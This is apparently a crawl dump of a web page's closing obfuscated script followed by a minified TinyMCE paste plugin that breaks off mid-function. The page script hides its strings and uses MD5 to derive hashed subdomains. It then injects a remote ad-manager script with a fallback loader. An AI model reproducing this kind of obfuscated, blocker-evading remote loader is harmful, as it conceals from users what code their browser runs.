X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hotbaba.xyz/engine/editor/jscripts/tiny_mce/plugins/paste/plugin.min.js
body_size: 11360
content:
!function(v){"use strict";var p=function(t){var e=t,n=function(){return e};return{get:n,set:function(t){e=t},clone:function(){return p(n())}}},e=tinymce.util.Tools.resolve("tinymce.PluginManager"),a=function(t){return!(!/(^|[ ,])powerpaste([, ]|$)/.test(t.settings.plugins)||!e.get("powerpaste")||("undefined"!=typeof v.window.console&&v.window.console.log&&v.window.console.log("PowerPaste is incompatible with Paste plugin! Remove 'paste' from the 'plugins' option."),0))},u=function(t,e){return{clipboard:t,quirks:e}},d=function(t,e,n,r){return t.fire("PastePreProcess",{content:e,internal:n,wordContent:r})},m=function(t,e,n,r){return t.fire("PastePostProcess",{node:e,internal:n,wordContent:r})},s=function(t,e){return t.fire("PastePlainTextToggle",{state:e})},n=function(t,e){return t.fire("paste",{ieFake:e})},g={shouldPlainTextInform:function(t){return t.getParam("paste_plaintext_inform",!0)},shouldBlockDrop:function(t){return t.getParam("paste_block_drop",!1)},shouldPasteDataImages:function(t){return t.getParam("paste_data_images",!1)},shouldFilterDrop:function(t){return t.getParam("paste_filter_drop",!0)},getPreProcess:function(t){return t.getParam("paste_preprocess")},getPostProcess:function(t){return t.getParam("paste_postprocess")},getWebkitStyles:function(t){return t.getParam("paste_webkit_styles")},shouldRemoveWebKitStyles:function(t){return t.getParam("paste_remove_styles_if_webkit",!0)},shouldMergeFormats:function(t){return t.getParam("paste_merge_formats",!0)},isSmartPasteEnabled:function(t){return t.getParam("smart_paste",!0)},isPasteAsTextEnabled:function(t){return t.getParam("paste_as_text",!1)},getRetainStyleProps:function(t){return t.getParam("paste_retain_style_properties")},getWordValidElements:function(t){return t.getParam("paste_word_valid_elements","-strong/b,-em/i,-u,-span,-p,-ol,-ul,-li,-h1,-h2,-h3,-h4,-h5,-h6,-p/div,-a[href|name],sub,sup,strike,br,del,table[width],tr,td[colspan|rowspan|width],th[colspan|rowspan|width],thead,tfoot,tbody")},shouldConvertWordFakeLists:function(t){return t.getParam("paste_convert_word_fake_lists",!0)},shouldUseDefaultFilters:function(t){return t.getParam("paste_enable_default_filters",!0)}},r=function(t,e,n){var r,o,i;"text"===e.pasteFormat.get()?(e.pasteFormat.set("html"),s(t,!1)):(e.pasteFormat.set("text"),s(t,!0),i=t,!1===n.get()&&g.shouldPlainTextInform(i)&&(o="Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.",(r=t).notificationManager.open({text:r.translate(o),type:"info"}),n.set(!0))),t.focus()},c=function(t,n,e){t.addCommand("mceTogglePlainTextPaste",function(){r(t,n,e)}),t.addCommand("mceInsertClipboardContent",function(t,e){e.content&&n.pasteHtml(e.content,e.internal),e.text&&n.pasteText(e.text)})},h=tinymce.util.Tools.resolve("tinymce.Env"),y=tinymce.util.Tools.resolve("tinymce.util.Delay"),b=tinymce.util.Tools.resolve("tinymce.util.Tools"),o=tinymce.util.Tools.resolve("tinymce.util.VK"),t="x-tinymce/html",i="\x3c!-- "+t+" --\x3e",l=function(t){return i+t},f=function(t){return t.replace(i,"")},w=function(t){return-1!==t.indexOf(i)},x=function(){return t},_=tinymce.util.Tools.resolve("tinymce.html.Entities"),P=function(t){return t.replace(/\r?\n/g,"<br>")},T=function(t,e,n){var r=t.split(/\n\n/),o=function(t,e){var n,r=[],o="<"+t;if("object"==typeof e){for(n in e)e.hasOwnProperty(n)&&r.push(n+'="'+_.encodeAllRaw(e[n])+'"');r.length&&(o+=" "+r.join(" "))}return o+">"}(e,n),i="</"+e+">",a=b.map(r,function(t){return t.split(/\n/).join("<br />")});return 1===a.length?a[0]:b.map(a,function(t){return o+t+i}).join("")},D=function(t){return!/<(?:\/?(?!(?:div|p|br|span)>)\w+|(?:(?!(?:span style="white-space:\s?pre;?">)|br\s?\/>))\w+\s[^>]+)>/i.test(t)},C=function(t,e,n){return e?T(t,e,n):P(t)},k=tinymce.util.Tools.resolve("tinymce.html.DomParser"),F=tinymce.util.Tools.resolve("tinymce.html.Serializer"),E=tinymce.util.Tools.resolve("tinymce.html.Node"),R=tinymce.util.Tools.resolve("tinymce.html.Schema");function I(e,t){return b.each(t,function(t){e=t.constructor===RegExp?e.replace(t,""):e.replace(t[0],t[1])}),e}var O={filter:I,innerText:function(e){var n=R(),r=k({},n),o="",i=n.getShortEndedElements(),a=b.makeMap("script noscript style textarea video audio iframe object"," "),u=n.getBlockElements();return e=I(e,[/<!\[[^\]]+\]>/g]),function t(e){var n=e.name,r=e;if("br"!==n){if("wbr"!==n)if(i[n]&&(o+=" "),a[n])o+=" ";else{if(3===e.type&&(o+=e.value),!e.shortEnded&&(e=e.firstChild))for(;t(e),e=e.next;);u[n]&&r.next&&(o+="\n","p"===n&&(o+="\n"))}}else o+="\n"}(r.parse(e)),o},trimHtml:function(t){return t=I(t,[/^[\s\S]*<body[^>]*>\s*|\s*<\/body[^>]*>[\s\S]*$/gi,/<!--StartFragment-->|<!--EndFragment-->/g,[/( ?)<span class="Apple-converted-space">\u00a0<\/span>( ?)/g,function(t,e,n){return e||n?"\xa0":" "}],/<br class="Apple-interchange-newline">/g,/<br>$/i])},createIdGenerator:function(t){var e=0;return function(){return t+e++}},isMsEdge:function(){return-1!==v.navigator.userAgent.indexOf(" Edge/")}};function S(e){var n,t;return t=[/^[IVXLMCD]{1,2}\.[ \u00a0]/,/^[ivxlmcd]{1,2}\.[ \u00a0]/,/^[a-z]{1,2}[\.\)][ \u00a0]/,/^[A-Z]{1,2}[\.\)][ \u00a0]/,/^[0-9]+\.[ \u00a0]/,/^[\u3007\u4e00\u4e8c\u4e09\u56db\u4e94\u516d\u4e03\u516b\u4e5d]+\.[ \u00a0]/,/^[\u58f1\u5f10\u53c2\u56db\u4f0d\u516d\u4e03\u516b\u4e5d\u62fe]+\.[ \u00a0]/],e=e.replace(/^[\u00a0 ]+/,""),b.each(t,function(t){if(t.test(e))return!(n=!0)}),n}function A(t){var i,a,u=1;function n(t){var e="";if(3===t.type)return t.value;if(t=t.firstChild)for(;e+=n(t),t=t.next;);return e}function s(t,e){if(3===t.type&&e.test(t.value))return t.value=t.value.replace(e,""),!1;if(t=t.firstChild)do{if(!s(t,e))return!1}while(t=t.next);return!0}function e(e,n,r){var o=e._listLevel||u;o!==u&&(o<u?i&&(i=i.parent.parent):(a=i,i=null)),i&&i.name===n?i.append(e):(a=a||i,i=new E(n,1),1<r&&i.attr("start",""+r),e.wrap(i)),e.name="li",u<o&&a&&a.lastChild.append(i),u=o,function t(e){if(e._listIgnore)e.remove();else if(e=e.firstChild)for(;t(e),e=e.next;);}(e),s(e,/^\u00a0+/),s(e,/^\s*([\u2022\u00b7\u00a7\u25CF]|\w+\.)/),s(e,/^\u00a0+/)}for(var r=[],o=t.firstChild;null!=o;)if(r.push(o),null!==(o=o.walk()))for(;void 0!==o&&o.parent!==t;)o=o.walk();for(var c=0;c<r.length;c++)if("p"===(t=r[c]).name&&t.firstChild){var l=n(t);if(/^[\s\u00a0]*[\u2022\u00b7\u00a7\u25CF]\s*/.test(l)){e(t,"ul");continue}if(S(l)){var f=/([0-9]+)\./.exec(l),d=1;f&&(d=parseInt(f[1],10)),e(t,"ol",d);continue}if(t._listLevel){e(t,"ul",1);continue}i=null}else a=i,i=null}function j(n,r,o,i){var a,u={},t=n.dom.parseStyle(i);return b.each(t,function(t,e){switch(e){case"mso-list":(a=/\w+ \w+([0-9]+)/i.exec(i))&&(o._listLevel=parseInt(a[1],10)),/Ignore/i.test(t)&&o.firstChild&&(o._listIgnore=!0,o.firstChild._listIgnore=!0);break;case"horiz-align":e="text-align";break;case"vert-align":e="vertical-align";break;case"font-color":case"mso-foreground":e="color";break;case"mso-background":case"mso-highlight":e="background";break;case"font-weight":case"font-style":return void("normal"!==t&&(u[e]=t));case"mso-element":if(/^(comment|comment-list)$/i.test(t))return void o.remove()}0!==e.indexOf("mso-comment")?0!==e.indexOf("mso-")&&("all"===g.getRetainStyleProps(n)||r&&r[e])&&(u[e]=t):o.remove()}),/(bold)/i.test(u["font-weight"])&&(delete u["font-weight"],o.wrap(new E("b",1))),/(italic)/i.test(u["font-style"])&&(delete u["font-style"],o.wrap(new E("i",1))),(u=n.dom.serializeStyle(u,o.name))||null}var M,L,N,B,H,$,W,U,z,V={preProcess:function(t,e){return g.shouldUseDefaultFilters(t)?function(r,t){var e,o;(e=g.getRetainStyleProps(r))&&(o=b.makeMap(e.split(/[, ]/))),t=O.filter(t,[/<br class="?Apple-interchange-newline"?>/gi,/<b[^>]+id="?docs-internal-[^>]*>/gi,/<!--[\s\S]+?-->/gi,/<(!|script[^>]*>.*?<\/script(?=[>\s])|\/?(\?xml(:\w+)?|img|meta|link|style|\w:\w+)(?=[\s\/>]))[^>]*>/gi,[/<(\/?)s>/gi,"<$1strike>"],[/&nbsp;/gi,"\xa0"],[/<span\s+style\s*=\s*"\s*mso-spacerun\s*:\s*yes\s*;?\s*"\s*>([\s\u00a0]*)<\/span>/gi,function(t,e){return 0<e.length?e.replace(/./," ").slice(Math.floor(e.length/2)).split("").join("\xa0"):""}]]);var n=g.getWordValidElements(r),i=R({valid_elements:n,valid_children:"-li[p]"});b.each(i.elements,function(t){t.attributes["class"]||(t.attributes["class"]={},t.attributesOrder.push("class")),t.attributes.style||(t.attributes.style={},t.attributesOrder.push("style"))});var a=k({},i);a.addAttributeFilter("style",function(t){for(var e,n=t.length;n--;)(e=t[n]).attr("style",j(r,o,e,e.attr("style"))),"span"===e.name&&e.parent&&!e.attributes.length&&e.unwrap()}),a.addAttributeFilter("class",function(t){for(var e,n,r=t.length;r--;)n=(e=t[r]).attr("class"),/^(MsoCommentReference|MsoCommentText|msoDel)$/i.test(n)&&e.remove(),e.attr("class",null)}),a.addNodeFilter("del",function(t){for(var e=t.length;e--;)t[e].remove()}),a.addNodeFilter("a",function(t){for(var e,n,r,o=t.length;o--;)if(n=(e=t[o]).attr("href"),r=e.attr("name"),n&&-1!==n.indexOf("#_msocom_"))e.remove();else if(n&&0===n.indexOf("file://")&&(n=n.split("#")[1])&&(n="#"+n),n||r){if(r&&!/^_?(?:toc|edn|ftn)/i.test(r)){e.unwrap();continue}e.attr({href:n,name:r})}else e.unwrap()});var u=a.parse(t);return g.shouldConvertWordFakeLists(r)&&A(u),t=F({validate:r.settings.validate},i).serialize(u)}(t,e):e},isWordContent:function(t){return/<font face="Times New Roman"|class="?Mso|style="[^"]*\bmso-|style='[^'']*\bmso-|w:WordDocument/i.test(t)||/class="OutlineElement/.test(t)||/id="?docs\-internal\-guid\-/.test(t)}},K=function(t,e){return{content:t,cancelled:e}},q=function(t,e,n,r){var o,i,a,u,s,c,l=d(t,e,n,r),f=function(t,e){var n=k({},t.schema);n.addNodeFilter("meta",function(t){b.each(t,function(t){return t.remove()})});var r=n.parse(e,{forced_root_block:!1,isRootContent:!0});return F({validate:t.settings.validate},t.schema).serialize(r)}(t,l.content);return t.hasEventListeners("PastePostProcess")&&!l.isDefaultPrevented()?(i=f,a=n,u=r,s=(o=t).dom.create("div",{style:"display:none"},i),c=m(o,s,a,u),K(c.node.innerHTML,c.isDefaultPrevented())):K(f,l.isDefaultPrevented())},G=function(t,e,n){var r=V.isWordContent(e),o=r?V.preProcess(t,e):e;return q(t,o,n,r)},X=function(t,e){return t.insertContent(e,{merge:g.shouldMergeFormats(t),paste:!0}),!0},Y=function(t){return/^https?:\/\/[\w\?\-\/+=.&%@~#]+$/i.test(t)},Z=function(t){return Y(t)&&/.(gif|jpe?g|png)$/.test(t)},J=function(t,e,n){return!(!1!==t.selection.isCollapsed()||!Y(e)||(o=e,i=n,(r=t).undoManager.extra(function(){i(r,o)},function(){r.execCommand("mceInsertLink",!1,o)}),0));var r,o,i},Q=function(t,e,n){return!!Z(e)&&(o=e,i=n,(r=t).undoManager.extra(function(){i(r,o)},function(){r.insertContent('<img src="'+o+'">')}),!0);var r,o,i},tt=function(t,e){var n,r;!1===g.isSmartPasteEnabled(t)?X(t,e):(n=t,r=e,b.each([J,Q,X],function(t){return!0!==t(n,r,X)}))},et=function(){},nt=function(t){return function(){return t}},rt=nt(!1),ot=nt(!0),it=function(){return at},at=(M=function(t){return t.isNone()},B={fold:function(t,e){return t()},is:rt,isSome:rt,isNone:ot,getOr:N=function(t){return t},getOrThunk:L=function(t){return t()},getOrDie:function(t){throw new Error(t||"error: getOrDie called on none.")},getOrNull:nt(null),getOrUndefined:nt(undefined),or:N,orThunk:L,map:it,each:et,bind:it,exists:rt,forall:ot,filter:it,equals:M,equals_:M,toArray:function(){return[]},toString:nt("none()")},Object.freeze&&Object.freeze(B),B),ut=function(n){var t=nt(n),e=function(){return o},r=function(t){return t(n)},o={fold:function(t,e){return e(n)},is:function(t){return n===t},isSome:ot,isNone:rt,getOr:t,getOrThunk:t,getOrDie:t,getOrNull:t,getOrUndefined:t,or:e,orThunk:e,map:function(t){return ut(t(n))},each:function(t){t(n)},bind:r,exists:r,forall:r,filter:function(t){return t(n)?o:at},toArray:function(){return[n]},toString:function(){return"some("+n+")"},equals:function(t){return t.is(n)},equals_:function(t,e){return t.fold(rt,function(t){return e(n,t)})}};return o},st={some:ut,none:it,from:function(t){return null===t||t===undefined?at:ut(t)}},ct=(H="function",function(t){return function(t){if(null===t)return"null";var e=typeof t;return"object"===e&&(Array.prototype.isPrototypeOf(t)||t.constructor&&"Array"===t.constructor.name)?"array":"object"===e&&(String.prototype.isPrototypeOf(t)||t.constructor&&"String"===t.constructor.name)?"string":e}(t)===H}),lt=Array.prototype.slice,ft=function(t,e){for(var n=t.length,r=new Array(n),o=0;o<n;o++){var i=t[o];r[o]=e(i,o)}return r},dt=function(t,e){for(var n=0,r=t.length;n<r;n++)e(t[n],n)},mt=ct(Array.from)?Array.from:function(t){return lt.call(t)},pt={},gt={exports:pt};$=undefined,W=pt,U=gt,z=undefined,function(t){"object"==typeof W&&void 0!==U?U.exports=t():"function"==typeof $&&$.amd?$([],t):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).EphoxContactWrapper=t()}(function(){return function i(a,u,s){function c(e,t){if(!u[e]){if(!a[e]){var n="function"==typeof z&&z;if(!t&&n)return n(e,!0);if(l)return l(e,!0);var r=new Error("Cannot find module '"+e+"'");throw r.code="MODULE_NOT_FOUND",r}var o=u[e]={exports:{}};a[e][0].call(o.exports,function(t){return c(a[e][1][t]||t)},o,o.exports,i,a,u,s)}return u[e].exports}for(var l="function"==typeof z&&z,t=0;t<s.length;t++)c(s[t]);return c}({1:[function(t,e,n){var r,o,i=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function s(t){if(r===setTimeout)return setTimeout(t,0);if((r===a||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:a}catch(t){r=a}try{o="function"==typeof clearTimeout?clearTimeout:u}catch(t){o=u}}();var c,l=[],f=!1,d=-1;function m(){f&&c&&(f=!1,c.length?l=c.concat(l):d=-1,l.length&&p())}function p(){if(!f){var t=s(m);f=!0;for(var e=l.length;e;){for(c=l,l=[];++d<e;)c&&c[d].run();d=-1,e=l.length}c=null,f=!1,function(t){if(o===clearTimeout)return clearTimeout(t);if((o===u||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(t)}}function g(t,e){this.fun=t,this.array=e}function v(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new g(t,e)),1!==l.length||f||s(p)},g.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},{}],2:[function(t,f,e){(function(n){!function(t){var e=setTimeout;function r(){}function a(t){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=undefined,this._deferreds=[],l(t,this)}function o(r,o){for(;3===r._state;)r=r._value;0!==r._state?(r._handled=!0,a._immediateFn(function(){var t=1===r._state?o.onFulfilled:o.onRejected;if(null!==t){var e;try{e=t(r._value)}catch(n){return void u(o.promise,n)}i(o.promise,e)}else(1===r._state?i:u)(o.promise,r._value)})):r._deferreds.push(o)}function i(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof a)return t._state=3,t._value=e,void s(t);if("function"==typeof n)return void l((r=n,o=e,function(){r.apply(o,arguments)}),t)}t._state=1,t._value=e,s(t)}catch(i){u(t,i)}var r,o}function u(t,e){t._state=2,t._value=e,s(t)}function s(t){2===t._state&&0===t._deferreds.length&&a._immediateFn(function(){t._handled||a._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;e<n;e++)o(t,t._deferreds[e]);t._deferreds=null}function c(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function l(t,e){var n=!1;try{t(function(t){n||(n=!0,i(e,t))},function(t){n||(n=!0,u(e,t))})}catch(r){if(n)return;n=!0,u(e,r)}}a.prototype["catch"]=function(t){return this.then(null,t)},a.prototype.then=function(t,e){var n=new this.constructor(r);return o(this,new c(t,e,n)),n},a.all=function(t){var s=Array.prototype.slice.call(t);return new a(function(o,i){if(0===s.length)return o([]);var a=s.length;function u(e,t){try{if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if("function"==typeof n)return void n.call(t,function(t){u(e,t)},i)}s[e]=t,0==--a&&o(s)}catch(r){i(r)}}for(var t=0;t<s.length;t++)u(t,s[t])})},a.resolve=function(e){return e&&"object"==typeof e&&e.constructor===a?e:new a(function(t){t(e)})},a.reject=function(n){return new a(function(t,e){e(n)})},a.race=function(o){return new a(function(t,e){for(var n=0,r=o.length;n<r;n++)o[n].then(t,e)})},a._immediateFn="function"==typeof n?function(t){n(t)}:function(t){e(t,0)},a._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)},a._setImmediateFn=function(t){a._immediateFn=t},a._setUnhandledRejectionFn=function(t){a._unhandledRejectionFn=t},void 0!==f&&f.exports?f.exports=a:t.Promise||(t.Promise=a)}(this)}).call(this,t("timers").setImmediate)},{timers:3}],3:[function(s,t,c){(function(t,e){var r=s("process/browser.js").nextTick,n=Function.prototype.apply,o=Array.prototype.slice,i={},a=0;function u(t,e){this._id=t,this._clearFn=e}c.setTimeout=function(){return new u(n.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new u(n.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(t){t.close()},u.prototype.unref=u.prototype.ref=function(){},u.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},c.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},c._unrefActive=c.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;0<=e&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},c.setImmediate="function"==typeof t?t:function(t){var e=a++,n=!(arguments.length<2)&&o.call(arguments,1);return i[e]=!0,r(function(){i[e]&&(n?t.apply(null,n):t.call(null),c.clearImmediate(e))}),e},c.clearImmediate="function"==typeof e?e:function(t){delete i[t]}}).call(this,s("timers").setImmediate,s("timers").clearImmediate)},{"process/browser.js":1,timers:3}],4:[function(t,e,n){var r=t("promise-polyfill"),o="undefined"!=typeof window?window:Function("return this;")();e.exports={boltExport:o.Promise||r}},{"promise-polyfill":2}]},{},[4])(4)});var vt=gt.exports.boltExport,ht=function(t){var n=st.none(),e=[],r=function(t){o()?a(t):e.push(t)},o=function(){return n.isSome()},i=function(t){dt(t,a)},a=function(e){n.each(function(t){v.setTimeout(function(){e(t)},0)})};return t(function(t){n=st.some(t),i(e),e=[]}),{get:r,map:function(n){return ht(function(e){r(function(t){e(n(t))})})},isReady:o}},yt={nu:ht,pure:function(e){return ht(function(t){t(e)})}},bt=function(t){v.setTimeout(function(){throw t},0)},wt=function(n){var t=function(t){n().then(t,bt)};return{map:function(t){return wt(function(){return n().then(t)})},bind:function(e){return wt(function(){return n().then(function(t){return e(t).toPromise()})})},anonBind:function(t){return wt(function(){return n().then(function(){return t.toPromise()})})},toLazy:function(){return yt.nu(t)},toCached:function(){var t=null;return wt(function(){return null===t&&(t=n()),t})},toPromise:n,get:t}},xt=function(t){return wt(function(){return new vt(t)})},_t=function(a,t){return t(function(r){var o=[],i=0;0===a.length?r([]):dt(a,function(t,e){var n;t.get((n=e,function(t){o[n]=t,++i>=a.length&&r(o)}))})})},Pt=function(t,e){return n=ft(t,e),_t(n,xt);var n},Tt=function(t,e,n){var r=n||w(e),o=G(t,f(e),r);!1===o.cancelled&&tt(t,o.content)},Dt=function(t,e){e=t.dom.encode(e).replace(/\r\n/g,"\n"),e=C(e,t.settings.forced_root_block,t.settings.forced_root_block_attrs),Tt(t,e,!1)},Ct=function(t){var e={};if(t){if(t.getData){var n=t.getData("Text");n&&0<n.length&&-1===n.indexOf("data:text/mce-internal,")&&(e["text/plain"]=n)}if(t.types)for(var r=0;r<t.types.length;r++){var o=t.types[r];try{e[o]=t.getData(o)}catch(i){e[o]=""}}}return e},kt=function(t,e){return e in t&&0<t[e].length},Ft=function(t){return kt(t,"text/html")||kt(t,"text/plain")},Et=O.createIdGenerator("mceclip"),Rt=function(e,t,n){var r,o,i,a,u="paste"===t.type?t.clipboardData:t.dataTransfer;if(e.settings.paste_data_images&&u){var s=(i=(o=u).items?ft(mt(o.items),function(t){return t.getAsFile()}):[],a=o.files?mt(o.files):[],function(t,e){for(var n=[],r=0,o=t.length;r<o;r++){var i=t[r];e(i,r)&&n.push(i)}return n}(0<i.length?i:a,function(t){return/^image\/(jpeg|png|gif|bmp)$/.test(t.type)}));if(0<s.length)return t.preventDefault(),(r=s,Pt(r,function(r){return 